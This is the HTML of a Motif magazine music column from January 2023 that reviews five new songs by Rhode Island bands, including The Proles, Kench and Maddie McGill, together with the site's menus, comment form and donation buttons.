		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/srr-january-2023/" rel="bookmark"><time class="entry-date published" datetime="2023-01-11T15:31:41-05:00">January 11, 2023</time><time class="updated" datetime="2023-01-17T11:48:01-05:00">January 17, 2023</time></a></span>
																by						<a href="https://motifri.com/author/jackdowney/"><span class="author vcard">Jack Downey</span></a>
																		to					<a href="https://motifri.com/category/music/" rel="category tag">Music</a>, <a href="https://motifri.com/category/music/stop-rock-and-roll/" rel="category tag">Stop, Rock and Roll</a>							</div>
			<span class="category-block Music">Music</span>
<h1 class="entry-title">Stop, Rock and Roll: What&#8217;s dropping in the New Year </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/jackdowney/" title="Posts by Jack Downey" rel="author">Jack Downey</a> on January 11th, 2023</span>
<div class="entry-content">
	<article id="post-109419" class="post-109419 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-stop-rock-and-roll">

		
<p>The Holiday season has come and gone, and with it goes all that Holiday cheer. New England winters can be brutal, so what better way to heat things up than with some new local music! Rhode Island has seen some truly great releases in the past month, so without further ado, here are five songs from RI bands that I think you all should check out!</p>


<div class="wp-block-image">
<figure class="alignleft size-thumbnail"><img decoding="async" width="150" height="150" src="https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-150x150.jpg" alt="" class="wp-image-109422" srcset="https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/ab67616d0000b273e201bbe155814fc615615e1b.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
</div>


<h3 class="wp-block-heading">The Proles &#8211; &#8220;Urban Legend &#8211; Pub on Park &#8211; 8.28.22&#8221;</h3>



<p>The debut single by RI rock trio The Proles is also, as the title suggests, a live recording. Beautifully crunchy guitars, a groovy bassline, and energetic vocals all shine clearly through the no-frills production. With a vibe and sound that harken back to the heyday of the CBGB’s scene, the band’s new live album <em>Real Time</em> is sure to excite.</p>



<p> </p>


<div class="wp-block-image">
<figure class="alignright size-thumbnail"><img decoding="async" width="150" height="150" src="https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-150x150.jpg" alt="" class="wp-image-109425" srcset="https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-1024x1024.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-768x768.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/313512638_513294217251191_3298502543028184204_n.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
</div>


<h3 class="wp-block-heading">Kench &#8211; &#8220;Stop&#8221;</h3>



<p>Kench first made a name for themselves as the organizers of 2021’s “KenchFest,” which was a huge success. Since then, they have released their debut album <em>KENCH’D</em>. The track “Stop” begins with haunting keys before a groovy bassline, off-kilter drumming, and tense guitar take over, with both whispered and shouted vocals bouncing around as well. Like the rest of the album, it’s a unique listen.</p>



<p> </p>


<div class="wp-block-image">
<figure class="alignleft size-thumbnail"><img decoding="async" width="150" height="150" src="https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-150x150.jpg" alt="" class="wp-image-109427" srcset="https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-1024x1019.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-768x764.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/a1939714678_10.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
</div>


<h3 class="wp-block-heading">Maddie McGill &#8211; &#8220;Surrender&#8221;</h3>



<p>Maddie McGill released her debut album Surrender earlier this month, and it’s a bluesy, soulful treat. The title track is a strutting tune featuring all the best blues ingredients: rumbling bass, cool organ tones, and languid, fluid guitar licks. McGill’s voice is smooth as butter, working well with both the punchy verses and the wider, fuller sounding choruses – a great take on modern blues.</p>



<p> </p>


<div class="wp-block-image">
<figure class="alignright size-thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-150x150.jpg" alt="" class="wp-image-109426" srcset="https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-1024x1024.jpg 1024w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-768x768.jpg 768w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/a1768332105_10.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<h3 class="wp-block-heading">Balloon Thief &#8211; &#8220;Crok Rock&#8221;</h3>



<p>As the title suggests, this track by Balloon Thief is a joyously irreverent take on Elton John’s “Crocodile Rock.” Released solely to Bandcamp, the garage rockers’ latest single fits in well with their previous releases, featuring skittering drum machines, persistent bass, and lo-fi guitars. The band’s stripped down approach to recording is always interesting to hear.</p>



<p> </p>


<div class="wp-block-image">
<figure class="alignleft size-thumbnail"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-150x150.jpg" alt="" class="wp-image-109424" srcset="https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-400x400.jpg 400w, https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-50x50.jpg 50w, https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-24x24.jpg 24w, https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-48x48.jpg 48w, https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_-96x96.jpg 96w, https://www.motifri.com/wp-content/uploads/2023/01/61WkJPoJUGL._UXNaN_FMjpg_QL85_.jpg 500w" sizes="auto, (max-width: 150px) 100vw, 150px" /></figure>
</div>


<h3 class="wp-block-heading">The McAdams Brothers &#8211; &#8220;Roadside BBQ&#8221;</h3>



<p>“Roadside BBQ,” one of two tracks released by The McAdams Brothers this past month, starts with vinyl crackle and distant harmonies before the song blooms into a full production. Banjo, slide guitar, and what sounds like mandolin pluck along under the duo’s lyrics detailing their love for the aforementioned Roadside BBQ. It’s an interesting blend of sounds to hear from Rhode Island, of all states.</p>
<div class="similar_posts"><a href="https://motifri.com/author/jackdowney/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/stop-rock-n-roll-2/"><h4>Stop, Rock n Roll</h4></a><a href="https://motifri.com/stop-rock-n-roll-november-2025/"><h4>Stop, Rock n Roll: November 2025</h4></a><a href="https://motifri.com/stop-rock-roll-8/"><h4>Stop, Rock, &amp; Roll</h4></a><a href="https://motifri.com/stop-rock-and-roll-8/"><h4>Stop, Rock, and Roll</h4></a><a href="https://motifri.com/stop-rock-and-roll-7/"><h4>Stop, Rock, And Roll</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145153" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145153 data-placement="" href="https://www.zeffy.com/en-US/donation-form/champion-arts-and-entertainment" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/mcori-insta-post-4.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/srr-january-2023/?print=pdf#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='109419' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
